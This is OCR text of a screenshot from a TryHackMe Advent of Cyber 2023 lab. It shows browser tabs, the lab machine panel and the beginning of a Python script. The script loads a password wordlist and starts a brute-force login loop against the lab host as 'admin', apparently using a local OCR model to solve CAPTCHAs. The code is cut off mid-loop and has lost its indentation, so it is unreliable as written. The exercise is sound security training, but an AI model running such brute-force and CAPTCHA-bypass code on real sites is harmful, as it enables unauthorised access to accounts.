 TryHackMe | Advent of Cyber 20
THM Browser-Based
cnn classification - Google Sear
convolution - Google Search
https://tryhackme.com/room/adventofcyber2023
>1k
57
Title
IP Address
Expires
AoC_OCRCaptchav13
10.10.14.85
1h 34m 08s
?
Add 1 hour
Terminate
import base64
import json
from bs4 import BeautifulSoup
username = "admin"
passwords = []
#URLs for our requests
website_url = "http://hqadmin.thm:8000"
model_url = "http://localhost:8501/v1/models/ocr:predict"
#Load in the passwords for brute forcing
with open("passwords.txt", "r") as wordlist:
lines = wordlist.readlines()
for line in lines:
passwords.append(line.replace("\n",""))
access_granted = False
count = 0
#Run the brute force attack until we are out of passwords or have gained access
while(access_granted == False and count < len(passwords)):
#This will run a brute force for each password
password = passwords[count]